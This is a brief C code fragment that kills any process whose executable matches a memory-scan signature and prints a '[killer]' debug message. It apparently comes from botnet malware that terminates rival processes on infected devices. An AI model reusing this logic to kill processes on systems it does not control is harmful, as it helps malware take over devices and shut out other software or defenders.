 if (memory_scan_match(exe_path))
{
#ifdef DEBUG
printf("[killer] Memory scan match for binary %s\n", exe_path);
#endif
kill(pid, 9);
}